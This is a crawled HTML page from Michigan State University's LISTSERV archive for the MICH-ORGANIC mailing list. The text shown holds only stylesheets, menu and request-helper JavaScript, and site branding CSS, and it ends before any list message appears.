

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://list.msu.edu/cgi-bin/wa?A2=ind0710&L=MICH-ORGANIC&D=0&F=P&P=6251
body_size: 9755
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script>
<title>LISTSERV 16.0 - MICH-ORGANIC Archives</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<style type="text/css">
<style type="text/css">
body {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
p {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
a {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  color: #3366CC;
  text-decoration: none
}
textarea, input, select {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
td {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
h1 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 17px;
  font-weight: bold;
  color: #006633;
  margin: 0pt
}
h2 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 17px;
  font-weight: bold;
  color: #006633;
  margin: 0pt
}
h3 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: bold;
  color: #006633;
  margin: 0pt
}
h4 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000;
  margin: 0pt
}
h4 a {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000;
  margin: 0pt
}
p.small {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  color: #000000
}
p.smallheader {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  color: #FFFFFF
}
tt {
  font-size: 13px;
}
pre {
  font-size: 13px;
  white-space: pre-wrap; /* css-3 */
  white-space: -moz-pre-wrap !important; /* Mozilla, since 1999 */
  white-space: -pre-wrap; /* Opera 4-6 */
  white-space: -o-pre-wrap; /* Opera 7 */
  word-wrap: break-word; /* Internet Explorer 5.5+ */
  word-wrap:break-word;
  _white-space:pre;   /* IE only hack to re-specify in addition to word-wrap  */
}
.tableframe {
  border-right: #999999 1px solid;
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
.tableframeinv {
  border-right: #F1F4FA 1px solid;
  border-top: #F1F4FA 1px solid;
  border-left: #F1F4FA 1px solid;
  border-bottom: #F1F4FA 1px solid
}
.emphasizedcell {
  background-color: #DCE782
}
.emphasizedgroup {
  background-color: #F1F4FA
}
.normalgroup {
  background-color: #FFFFFF
}
.headergroup {
  background-color: #C4CDDE
}
.cardcolor {
  background-color: #F1F4FA
}
.reply {
  font-family: Verdana, Arial, Helvetica, sans-serif
}
.error {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #CC3333
}
.message {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #3333FF
}
.green {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #009900
}
.grey {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #999999
}
.subindent {
  text-indent:50px
}
.listselframe {
  background-image: url("/archives/images/b-listselback.jpg");
  background-repeat: repeat-x;
  background-color: #FFFFFF;
  background-position: bottom;
  border-right: #999999 1px solid;
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
.boxtop {
  background-image: url("/images/b-middle.jpg");
  background-position: top;
  background-repeat: repeat-x;
  background-color: #BDCDEF;
  border-right: #999999 1px solid;
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
.boxback {
  background-image: url("/archives/images/b-boxback.jpg");
  background-position: bottom;
  background-repeat: repeat-x;
  background-color: #FFFFFF;
  border-right: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
hr {
  width:100%;
  height:1px;
  color:#999999;
  border-style: solid;
  border-color: #999999;
  border-width: 1px 0px 0px 0px
}
.SPF_red {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #CC3333
}
.SPF_orange {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #FF9933
}
.SPF_green {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #336633
}
.SPF_error {
  font-weight: bold;
  color: #CC3333
}
.SPF_match {
  font-weight: bold;
  color: #3333FF
}
.SPF_comment {
  font-weight: bold;
  color: #3333FF
}
.userRole {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #FFFFFF
}
.userRole a{color:white;}
.titleBorderTop {
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-right: #999999 1px solid
}
.pulldownMenuTopLevel {
  background-image: url("/archives/images/b-menuback.jpg");
  background-repeat: repeat-x;
  background-color: #FFFFFF;
  background-position: bottom;
  border-top: #999999 1px solid;
  border-bottom: #999999 1px solid;
  border-left: #999999 1px solid;
  border-right: #999999 1px solid
}
.pulldownMenuInner {
  background-color: #F1F4FA;
  border: #999999 1px solid
}
.pulldownMenuItem {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #006633;
  padding-top: 4;
  padding-bottom: 4;
  padding-left: 5;
  padding-right: 5;
  cursor: pointer
}
.pulldownMenuItemHighlight {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #006633;
  padding-top:4;
  padding-bottom: 4;
  padding-left: 5;
  padding-right: 5;
  cursor: pointer;
  background-color: #B6B9CA
}
.pulldownMenuItemSpec {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #006633;
  cursor: pointer
}
.pulldownMenuItem a {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #3366CC;
  text-decoration: none
}
.pulldownMenuItem a:hover {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #3366CC;
  text-decoration: none;
  background-color: #B6B9CA
}
.pulldownMenuSeparator {
  border-top: #999999 1px solid
}
.pulldownMenuDropShadowRight {
  width: 5;
  background: url("/archives/images/b-menudropshadow.png") no-repeat top right
}
.pulldownMenuDropShadowBottom {
  height: 5;
  background: url("/archives/images/b-menudropshadow.png") no-repeat bottom left
}
.pulldownMenuDropShadowCorner {
  width: 5;
  height: 5;
  background: url("/archives/images/b-menudropshadow.png") no-repeat bottom right
}
.pulldownMenuArrow {
  width: 9;
  height: 9;
  background: url("/archives/images/b-menuarrow.png") no-repeat center
}
.pulldownMenuArrowDown {
  width: 12;
  height: 9;
  background: url("/archives/images/b-menuarrowdown.png") no-repeat center
}
</style>
<!--[if lt ie 7]>
<style type="text/css">
.pulldownMenuDropShadowRight {
  width:3;
  background: url("/archives/images/b-menudropshadow.gif") no-repeat top right
}
.pulldownMenuDropShadowBottom {
  height:3;
  background: url("/archives/images/b-menudropshadow.gif") no-repeat bottom left
}
.pulldownMenuDropShadowCorner {
  width:3;
  height:3;
  background: url("/archives/images/b-menudropshadow.gif") no-repeat bottom right
}
.pulldownMenuArrowDown {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/archives/images/b-menuarrowdown.png", sizingMethod="image");
  background: none
}
.pulldownMenuArrowForOldIE {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/archives/images/b-menuarrow.png", sizingMethod="image");
  background: none
}
</style>
<![endif]-->


<script language="javascript" type="text/javascript">
var menuCurrentlyOpen = new Array();
var menuCurrentlyInsideID;
var menuCurrentlyInsideIsTopLevel;
var menuCurrentlyInsideLevel
var menuItemCurrentlyInsideID;
var menusReady;
var req;



function isOldIE() {
    if (navigator.appName == 'Microsoft Internet Explorer') {
        var ua = navigator.userAgent;
        var re  = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");
        if (re.exec(ua) != null)
            return parseFloat( RegExp.$1 ) < 7.0;
    }
    return false;
}

function menuInitPosition() {
  var oldIE = isOldIE();




  menusReady = true;
}

function menuMouseDown() {
  if (!menusReady)
  return;
  if (menuCurrentlyInsideID != null) {
  // Mouse clicked inside of menu-title
  if (menuCurrentlyInsideIsTopLevel) {
  // menu-title is in top level menu
  if (menuCurrentlyOpen[0] == null) {
  // Currently no menu open: Open the clicked menu
  menuCurrentlyOpen[0] = document.getElementById(menuCurrentlyInsideID);
  menuCurrentlyOpen[0].style.visibility = "visible";
  } else {
  // Currently a menu already open: Close it, but leave the current menu-title highlighted
  menuHide(0);
  menuHighlight(menuCurrentlyInsideID, true);
  }
  }
  } else {
  // Mouse clicked outside of a menu-title: Close any open menus
  menuHide(0);
  }
  // Mouse clicked inside of menu item: Execute this item
  switch (menuItemCurrentlyInsideID) {
  case "sub" :
  self.location.href="/cgi-bin/wa?REPORT&z=3&s=0&9=O&a=1";
  break;
  case "lists" :
  self.location.href="/cgi-bin/wa?INDEX";
  break;
  case "prefs" :
  self.location.href="/cgi-bin/wa?PREF";
  break;
  case "login" :
  self.location.href="/cgi-bin/wa?LOGON&L=MICH-ORGANIC";
  break;
  case "logout" :
  self.location.href="/cgi-bin/wa?RESET-COOKIE&X=";
  break;
  }
}

function menuIn(level, menuID) {
  menuHighlight(menuID, true);      // highlight the current menu-title
  menuCurrentlyInsideID = menuID;      // remember which one this is
  menuCurrentlyInsideIsTopLevel = level == 0;
  menuCurrentlyInsideLevel = level;
  if (level > 0 || menuCurrentlyOpen[0] != null) {
  // Currently a menu already open: Check which one this is
  menuCurrentlyInside = document.getElementById(menuCurrentlyInsideID);
  if (menuCurrentlyInside != menuCurrentlyOpen[level]) {
  // Currently open menu is a different one: Close it, and open the current menu instead
  menuHide(level);
  menuCurrentlyOpen[level] = menuCurrentlyInside;
  menuCurrentlyOpen[level].style.visibility = "visible";
  }
  }
}

function menuOut(level, menuID) {
  if (menuCurrentlyOpen[level] == null)    // if no menu is currently open:
  menuHighlight(menuID, false);     // remove its highlight
  menuCurrentlyInsideID = null;      // remember that we are now not 'inside' of a menu-title
}

function menuItemIn(level, menuItemID) {
  menuHighlight(menuItemID, true);     // highlight current menu-item
  menuItemCurrentlyInsideID = menuItemID;    // remember which one this is
  menuCurrentlyInsideLevel = level;
  if (level > 0 & menuCurrentlyOpen[level] != null) {
  // If not on top-level and currently a menu open: Close it
  menuHide(level);
  }
}

function menuItemOut(level, menuItemID) {
  menuHighlight(menuItemID, false);     // remove highlight of menu-item
  menuItemCurrentlyInsideID = null;     // remember that we are now not 'inside' of a menu-item
}

function menuHide(level) {
  if (menuCurrentlyOpen[level] != null) {
  // If a menu is open: remove highlight and close it and all sub-menus
  menuHighlight(menuCurrentlyOpen[level].id, false);
  menuCurrentlyOpen[level].style.visibility = "hidden";
  menuCurrentlyOpen[level] = null;
  menuHide(level + 1);
  }
}

function menuHighlight(menuItemID, highlightOn) {
  if (highlightOn) {
  document.getElementById(menuItemID + ".cell").className = "pulldownMenuItemHighlight";
  switch (menuItemID) {
  case "admn" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpecHighlight";
  break;
  case "admn.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_config.siteconfig" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_config.deliverability" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_list" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_list.create" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_list.delete" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep.stat" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep.av" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn.lsvcommand" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpecHighlight";
  break;
  case "mgmt.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.basic" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.wiz" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.alpha" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.expert" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep.rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep.sub" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt.subs" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt.command" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  }
  } else {
  document.getElementById(menuItemID + ".cell").className = "pulldownMenuItem";
  switch (menuItemID) {
  case "admn" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpec";
  break;
  case "admn.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_config.siteconfig" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_config.deliverability" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_list" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_list.create" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_list.delete" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep.stat" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep.av" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn.lsvcommand" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpec";
  break;
  case "mgmt.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.basic" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.wiz" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.alpha" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.expert" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep.rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep.sub" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt.subs" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt.command" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  }
  }
}

function menuGetLeft(menuObj) {
  menuLeftPos = 0;
  while (menuObj) {
  if (menuObj.offsetLeft)
  menuLeftPos += menuObj.offsetLeft;
  menuObj = menuObj.offsetParent;
  }
  return menuLeftPos;
}

function menuGetTop(menuObj) {
  menuTopPos = 0;
  while (menuObj) {
  if (menuObj.offsetTop)
  menuTopPos += menuObj.offsetTop;
  menuObj = menuObj.offsetParent;
  }
  return menuTopPos;
}

// Provide the XMLHttpRequest class for IE 5.x-6.x:
if( typeof XMLHttpRequest == "undefined" ) XMLHttpRequest = function() {
  try { return new ActiveXObject("Msxml2.XMLHTTP.6.0") } catch(e) {}
  try { return new ActiveXObject("Msxml2.XMLHTTP.3.0") } catch(e) {}
  try { return new ActiveXObject("Msxml2.XMLHTTP") } catch(e) {}
  try { return new ActiveXObject("Microsoft.XMLHTTP") } catch(e) {}
  throw new Error( "This browser does not support XMLHttpRequest." )
};

function loadXMLDoc(url, reqfunc) {
  req = false;
  try {
    req = new XMLHttpRequest();
  } catch(e) {
    req = false;
  }

  if(req) {
  if (reqfunc) req.onreadystatechange = reqfunc;
  else req.onreadystatechange = processReqChange;
  req.open("GET", url, true);
  req.send("");
  }
}

function postXMLDoc(url, params, reqfunc) {
  req = false;
  try {
    req = new XMLHttpRequest();
  } catch(e) {
    req = false;
  }

  if(req) {
  if (reqfunc) req.onreadystatechange = reqfunc;
  req.open("POST", url, true);
  req.setRequestHeader("Content-type", "application/x-www-form-urlencoded; charset=UTF-8");
  req.setRequestHeader("Content-length", params.length);
  req.setRequestHeader("Connection", "close");
  req.send(params);
  }
}

function get_firstchild(n) {
  x=n.firstChild;
  while (x.nodeType!=1) {
    x=x.nextSibling;
  }
  return x;
}

function subform() {
   document.forms[0].submit();
}

function windowUp(URL,h) {
   day = new Date();
   id = day.getTime();
   window.open (URL, id,'toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=yes,width=775,height=' + h + ' ');
}

function popUp(URL,w,h) {
   id = 'popup';
   if (screen.width) {
   width =  screen.width - 200
   } else {
   width =  w
   }
   if (screen.height) {
   height = screen.height - 200
   } else {
   height = h
   }
   window.open (URL, id,'toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=yes,width=' + width + ',height=' + height + ' ');
}

function confirmOpt(prompt) {
   input_box=confirm(prompt);
   if (input_box==true) {
   return true;
   } else {
   return false;
   }
}


</script>
<script language="javascript" type="text/javascript">
</script>
<link rel="alternate" type="application/rss+xml" title="MICH-ORGANIC - RSS 1.0" href="/cgi-bin/wa?RSS&L=MICH-ORGANIC&v=1.0">
<link rel="alternate" type="application/rss+xml" title="MICH-ORGANIC - RSS 2.0" href="/cgi-bin/wa?RSS&L=MICH-ORGANIC&v=2.0">
<link rel="alternate" type="application/atom+xml" title="MICH-ORGANIC - Atom 1.0" href="/cgi-bin/wa?RSS&L=MICH-ORGANIC&v=ATOM1.0">
</head>
<body onload="menuInitPosition()" onresize="menuInitPosition()" onmousedown="menuMouseDown()">
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td>
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td>
</td>
<td align="right">
<table cellpadding="2" cellspacing="0" border="0">
<tr>
<td class="userRole">
</td>
</tr>
</table>
</td>
</tr>
</table>
<style type="text/css">
/*MSU Branding CSS*/

@import url(https://fonts.googleapis.com/css?family=Montserrat:400,700);

body {
  background-image: url("/images/branding/grnbkg.jpg");
  background-repeat: repeat-x;
  -webkit-font-smoothing: antialiased;
  font-size: 16px;
  max-width: 1000px;
  margin: 0 auto;
}

.descriptor-readable {
  position: absolute;
  clip: rect(1px 1px 1px 1px);
  clip: rect(1px, 1px, 1px, 1px); }

.MSUwrapper {
  width: 1000px;
  min-width: 1000px;
  margin: 0 auto;
  clear: both;
  font-size: 16px !important;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box; }
  .MSUwrapper a {
    font-size: 1em !important; }

#MSUheader {
  height: 60px;
  margin: 0 auto;
}

#MSUmasthead {
  width: 50%;
  float: left;
  position: relative; }
  #MSUmasthead img {
    padding-top: 12px; }
    #MSUmasthead img.print-msugraphic {
      display: none; }
    #MSUmasthead img.no-helmet {
      padding-top: 22px; }

#MSUSearchTool {
  width: 50%;
  float: left;
  position: relative;
  margin-top: 14px;
  font-size: 16px !important; }
  #MSUSearchTool #search-tool-box {
    float: right;
    height: 28px;
    width: 319px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px; }
    #MSUSearchTool #search-tool-box #btn_search {
      height: 28px;
      width: 34px;
      cursor: pointer;
      outline: 0px none;
      border: 0 none;
      float: right;
      margin: 0 auto;
      text-indent: -9999px;
      -webkit-border-radius: 0px 3px 3px 0px;
      -moz-border-radius: 0px 3px 3px 0px;
      -ms-border-radius: 0px 3px 3px 0px;
      border-radius: 0px 3px 3px 0px;
      text-transform: capitalize; }
  #MSUSearchTool.white-fill #search-tool-box {
    background: #fff;
    border: 1px solid #999; }
  #MSUSearchTool.white-fill #btn_search {
    background: #fff url(../images/branding/icon-search.png) no-repeat center; }
  #MSUSearchTool.white-fill #q::-webkit-input-placeholder {
    color: #666; }
  #MSUSearchTool.white-fill #q:-moz-placeholder {
    /* Firefox 18- */
    color: #666; }
  #MSUSearchTool.white-fill #q::-moz-placeholder {
    /* Firefox 19+ */
    color: #666; }
  #MSUSearchTool.white-fill #q:-ms-input-placeholder {
    color: #666; }
  #MSUSearchTool.white-fill input#q {
    color: #666; }
  #MSUSearchTool.no-fill #search-tool-box {
    background: transparent;
    border: 1px solid #fff; }
  #MSUSearchTool.no-fill #btn_search {
    background: transparent url(../images/branding/icon-search-wht.png) no-repeat center; }
  #MSUSearchTool.no-fill #q::-webkit-input-placeholder {
    color: #fff; }
  #MSUSearchTool.no-fill #q:-moz-placeholder {
    /* Firefox 18- */
    color: #fff; }
  #MSUSearchTool.no-fill #q::-moz-placeholder {
    /* Firefox 19+ */
    color: #fff; }
  #MSUSearchTool.no-fill #q:-ms-input-placeholder {
    color: #fff; }
  #MSUSearchTool.no-fill input#q {
    color: #fff; }
  #MSUSearchTool #btn_search:hover {
    -webkit-box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3); }
  #MSUSearchTool input#q {
    border: 0px none transparent;
    background: transparent;
    font-size: 0.75em !important;
    font-weight: normal;
    float: left;
    height: 28px;
    outline: none;
    padding-left: 12px;
    padding-top: 0px;
    width: 80%;
    line-height: normal; }

#MSUstandardFooter {
  height: 70px;
  font-family: arial, sans-serif !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  max-width: 1080px; }
  #MSUstandardFooter .fourMSUcolumns {
    width: 221px;
    float: left;
    position: relative;
    margin-right: 18px; }
    #MSUstandardFooter .fourMSUcolumns img {
      width: 100%;
      margin-top: 13px; }
  #MSUstandardFooter .twelveMSUcolumns {
    width: 70%;
    float: left;
    position: relative;
    margin: 0px 0px 0px 0px; }
  #MSUstandardFooter #standard-footer-site-links {
    padding-top: 7px;
    font-size: 16px !important; }
    #MSUstandardFooter #standard-footer-site-links a {
      border-right: 1px solid #18453b; }
    #MSUstandardFooter #standard-footer-site-links ul {
      margin: 0px;
      padding: 0px;
      height: 20px;
      border-bottom: 1px dotted #808080;
      float: left;
      clear: right; }
      #MSUstandardFooter #standard-footer-site-links ul li {
        display: inline-block;
        padding-left: 4px;
        font-size: 0.75em !important; }
        #MSUstandardFooter #standard-footer-site-links ul li:first-child {
          padding: 0px; }
        #MSUstandardFooter #standard-footer-site-links ul li:nth-child(2) a {
          padding: 0px 8px; }
        #MSUstandardFooter #standard-footer-site-links ul li:last-child a {
          border-right: none; }
